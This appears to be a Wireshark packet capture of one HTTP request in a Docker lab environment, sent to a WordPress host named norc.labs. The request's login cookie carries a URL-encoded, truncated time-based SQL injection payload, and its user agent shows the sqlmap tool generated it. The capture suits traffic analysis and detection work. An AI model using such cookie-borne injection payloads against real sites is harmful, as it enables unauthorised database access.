 Frame 1140: 658 bytes on wire (5264 bits), 658 bytes captured (5264 bits) on interface docker0, id 0
Ethernet II, Src: 02:42:cc:9b:19:7b (02:42:cc:9b:19:7b), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 34688, Dst Port: 80, Seq: 1, Ack: 1, Len: 592
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
Cache-Control: no-cache\r\n
[…]Cookie: wordpress_logged_in=%22%20AND%20%28SELECT%202122%20FROM%20%28SELECT%28SLEEP%285-%28IF%2…
Cookie pair […]: wordpress_logged_in=%22%20AND%20%28SELECT%202122%20FROM%20%28SELECT%28SLEEP%285-…
Cookie pair: wordpress_test_cookie=WP%20Cookie%20check
User-Agent: sqlmap/1.8.11#stable (https://sqlmap.org)\r\n
Host: norc.labs\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://norc.labs/]